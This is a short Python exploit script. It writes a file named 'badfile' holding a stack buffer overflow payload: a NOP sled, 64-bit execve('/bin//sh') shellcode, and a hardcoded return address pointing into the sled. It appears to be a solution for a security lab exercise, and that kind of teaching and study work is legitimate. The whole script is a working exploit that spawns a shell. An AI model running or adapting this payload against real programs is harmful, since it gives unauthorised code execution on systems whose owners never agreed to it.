 1 #!/usr/bin/python3
2 import sys
3
4 # 64-bit shellcode
5 shellcode= (
6   "\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
7   "\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
8   "\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 240             # Somewhere within the buffer (divisible by 8)
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 buf    = 0x7fffffffd770 # Buffer address
22 ret    = buf + 200      # Address within No-Op sled
23 offset = 312            # 304 + 8
24
25 L = 8     # Use 4 for 32-bit address and 8 for 64-bit address
26 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
27 ##################################################################
28
29 # Write the content to a file
30 with open('badfile', 'wb') as f:
31   f.write(content)